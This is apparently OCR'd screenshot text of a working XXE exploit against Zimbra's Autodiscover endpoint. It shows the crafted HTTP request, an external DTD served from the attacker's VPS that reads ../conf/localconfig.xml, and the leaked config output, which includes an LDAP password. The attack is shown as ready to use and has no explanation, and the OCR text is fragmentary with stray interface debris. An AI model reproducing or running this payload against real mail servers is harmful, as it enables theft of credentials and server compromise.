 POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: 192.168.37.137:7071
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ZA_SKIN=serenity; ZA_TEST=true
Content-Length: 402
<!DOCTYPE Autodiscover [
<!ENTITY % dtd SYSTEM "http:/ /exp.dtd">
%dtd;
%all;
]>
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&fileContents;</AcceptableResponseSchema>
</Request>
</Autodiscover>
?
<
+
>
Type a search term
Done
&lt;key name="av_notify_domain"&gt;
&lt;value&gt;mail.test.com&lt;/value&gt;
&lt;/key&gt;
&lt;key name="zimbra_require_interprocess_security"&gt;
&lt;value&gt;1&lt;/value&gt;
&lt;/key&gt;
&lt;key name="zimbra_gid"&gt;
&lt;value&gt;999&lt;/value&gt;
&lt;/key&gt;
&lt;key name="ldap_amavis_password"&gt;
&lt;value&gt;qvakitRk&lt;/value&gt;
&lt;/key&gt;
&lt;key name="ldap_url"&gt;
&lt;value&gt;ldap://mail.test.com:389&lt;/value&gt;
&lt;/key&gt;
&lt;key name="ldap_starttls_supported"&gt;
&lt;value&gt;1&lt;/value&gt;
&lt;/key&gt;
&lt;key name="smtp_source"&gt;
&lt;value&gt;admin@mail.test.com&lt;/value&gt;
&lt;/key&gt;
&lt;key name="ssl_allow_untrusted_certs"&gt;
&lt;value&gt;false&lt;/value&gt;
&lt;/key&gt;
&lt;key name="zimbra_user"&gt;
&lt;value&gt;zimbra&lt;/value&gt;
&lt;/key&gt;
tart
服务
soft
FinalShell 3.5.1
同步状态
制
运行 73 天
负载 0.13, 0.08, 0.03
CPU 3%
内存 59% 1.2G/2G
交换 0% 0/0
内存 CPU 命令
1 zimbra ×
2 幻夜VPS ×
root@iZj6c6871apetzwm9lvvovZ:/var/www/html# cat exp.dtd
<!ENTITY % file SYSTEM "file:../conf/localconfig.xml">
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
root@iZj6c6871apetzwm9lvvovZ:/var/www/html#